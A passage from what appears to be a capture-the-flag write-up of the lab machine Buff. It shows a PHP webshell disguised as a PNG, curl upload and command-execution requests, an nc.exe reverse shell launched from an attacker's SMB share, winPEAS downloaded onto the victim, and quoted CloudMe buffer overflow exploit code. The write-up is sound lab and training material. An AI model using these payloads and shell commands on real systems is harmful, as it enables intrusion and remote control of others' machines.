xxd pwned.php.png
pwned.php.png: data
00000000: 8950 4e47 0d0a 1a0a 3c3f 7068 7020 6563  .PNG....<?php ec
00000010: 686f 2073 6865 6c6c 5f65 7865 6328 245f  ho shell_exec($_
00000020: 4745 545b 2263 6d64 225d 293b 203f 3e0a  GET["cmd"]); ?>.
The xxd shows why it works: the first eight bytes are a PNG's signature (89 50 4E 47, that is .PNG), which is what the server's validation looks at, and right behind it sits the PHP in the clear. file reports it as data rather than an image because the rest of the file is not a valid PNG, but the uploader only cares about the header.
The upload replicates the exploit's multipart, with the spoofed Content-Type and the pupload=upload the application expects:
curl -X POST "http://10.10.10.198:8080/upload.php?id=pwned" \
     -F "file=@pwned.php.png;type=image/png" \
     -F "pupload=upload"
The server prints nothing back, but id=pwned decides the name and step 6's rename leaves the webshell at /upload/pwned.php, which already runs commands through the cmd parameter:
curl "http://10.10.10.198:8080/upload/pwned.php?cmd=whoami"
curl "http://10.10.10.198:8080/upload/pwned.php?cmd=ipconfig"
GET /upload/pwned.php?cmd=whoami -> buff\shaunFrom webshell to reverse shell
The webshell is awkward (one command per request, no state), so we turn it into an interactive shell. On Windows the short path is an nc.exe, and there is no need to download one: Kali and SecLists already ship it, so we just locate it and bring it to the working directory. Rather than serving it over HTTP we publish it over SMB, because that lets the victim run it straight off the share, without writing it to disk first:
find / -name nc.exe 2>/dev/null
mv /home/krmena/machines/bounty/exploits/nc.exe .
smbserver.py smbFolder $(pwd) -smb2support
/home/krmena/machines/arctic/exploits/netcat/nc.exe
/home/krmena/machines/bounty/exploits/netcat/nc.exe
/home/krmena/machines/bounty/exploits/nc.exe
/home/krmena/machines/blue/exploits/netcat/nc.exe
/home/krmena/machines/blue/exploits/nc.exe
/home/krmena/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
The call goes out from the browser's own address bar, pointing cmd at the share's UNC path:

http://10.10.10.198:8080/upload/pwned.php?cmd=\\10.10.16.2\smbFolder\nc.exe -e cmd 10.10.16.2 4444The page only returns the ?PNG of the fake header, because nc.exe writes nothing to the browser's standard output: all its activity goes down the socket. And there is the shell:
smbserver.py smbFolder $(pwd) -smb2support
rlwrap nc -nlvp 4444
whoami /priv
[*] Incoming connection (10.10.10.198,49761)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:aaaaaaaaaaaaaaaa:6784dd9b9b68d5d3f0143b40fc679933:0101000000000000...
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)

listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.198] 49762
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\gym\upload>whoami /priv

PRIVILEGES INFORMATION

Privilege Name                Description                      State
============================= ================================ ========
SeShutdownPrivilege           Shut down the system             Disabled
SeChangeNotifyPrivilege       Bypass traverse checking         Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set   Disabled
SeTimeZonePrivilege           Change the time zone             Disabled
Three gifts in a single capture. The SMB server incidentally captures shaun's NetNTLMv2 (not needed here, but in another scenario it would be a cracking vector). The shell's path, C:\xampp\htdocs\gym\upload, confirms there is a XAMPP behind it. And whoami /priv closes a route before we open it: the only enabled privilege is SeChangeNotifyPrivilege, which every user has, so there is no potato or token abuse here; escalation will have to come from installed software.
With an interactive shell we read the first flag:
C:\Users> type shaun\Desktop\user.txt
cee7d793af9fc5f8606f07357995a48c
Shell as SYSTEM
winPEAS: CloudMe 1.11.2 on loopback
If escalation does not come from privileges, it comes from what is installed, and that is what winPEAS (repo) is for. We grab it from the project's releases page, picking the build that matches the victim's architecture:

winPEAS.bat        23756ec27a0707efe429caa1c0...   36.1 KB
winPEASany.exe     33acad498d85e29cd6592b97ae...   9.69 MB
winPEASany_ofs.exe 87c6100f3f20f35421d88bda7f...   9.55 MB
winPEASx64.exe     8fae0a4273fc5f173c94830d63...   9.69 MB
It is moved into the working directory and served from the attacker with an http.server:
mv /home/krmena/Downloads/winPEASx64.exe .
python3 -m http.server 80
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Along the way it is renamed to winPEAS.exe, which is the name it gets fetched by next. On the victim it comes down with curl, which ships with Windows 10:
curl http://10.10.16.2/winPEAS.exe -o winPEAS.exe
dir
C:\Windows\Temp\content>curl http://10.10.16.2/winPEAS.exe -o winPEAS.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
100 9918k  100 9918k    0     0  3306k      0  0:00:03  0:00:03 --:--:-- 2518k

 Directory of C:\Windows\Temp\content

02/09/2025  16:36        10,156,032 winPEAS.exe
And it runs:
winPEAS.exe
C:\Windows\Temp\content>winPEAS.exe
 [!] If you want to run the file analysis checks (search sensitive information in files), you need to
     specify the 'fileanalysis' or 'all' argument.
 ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the
     host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1'

  WinPEAS-ng by @hacktricks_live
Among the whole dump, the section on executables in non-default folders with write permissions flags a name that has no business on a server: CloudMe_1112.exe in shaun's Downloads.

Searching executable files in non-default folders with write (equivalent) permissions (can be slow)
  File Permissions "C:\Users\shaun\Downloads\CloudMe_1112.exe": shaun [Allow: AllAccess]
The name says nothing on its own, so step one is finding out what it is:

CloudMe is a European cloud storage and file synchronization service that allows users to store,
access, and share files across various devices, including computers, smartphones, and smart TVs.
A sync client brings up a local service, so the next question is which port:

CloudMe Sync client creates a socket listening on TCP Port 8888 (0x22B8) In Qt5Core: 00564DF1.
Exploit DB · CloudMe Sync < 1.11.0 - Buffer Overflow
The search engine already hints that this port has a history of overflows. We check it on the victim:
netstat -nat
  Proto  Local Address          Foreign Address        State
  TCP    0.0.0.0:7680           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING
  TCP    127.0.0.1:3306         0.0.0.0:0              LISTENING
  TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING
There is the explanation for why the external scan only saw two ports: 8888 listens on 127.0.0.1, not on 0.0.0.0. It is reachable only from the box itself. With the service and version identified, searchsploit finishes the job:
searchsploit cloudme
Exploit Title                                   |  Path
----------------------------------------------- | ---------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC)          | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
CloudMe 1.11.2 - Buffer Overflow ROP (DEP_ASLR) | windows/local/48840.py
All of them are overflows. The first, the simplest, already has the numbers worked out:

# Exploit Author: Andy Bowden
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.

target = "127.0.0.1"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x1c\x7c\x02\xdb\xcf\xd9\x74\x24\xf4..."
Everything that needs rebuilding is right there: the 1052-byte offset, an address that redirects execution to the stack, and a payload. This exploit will not be used. Buff's interest is exactly the opposite: developing it from scratch, which is what an OSCP asks for, and keeping the process. The PoC serves only as a control, to check the numbers we derive ourselves at the end.
Local lab: replicating the service
Hammering a service with patterns and a debugger against the production box is a bad idea: every failed attempt takes it down and you wait for someone to bring it back. The right move is to build a copy. The installer comes from the vendor's site, and the exact version (CloudMe_1112.exe) is still reachable by changing the number in the download URL, even though the site now offers 1.11.7:
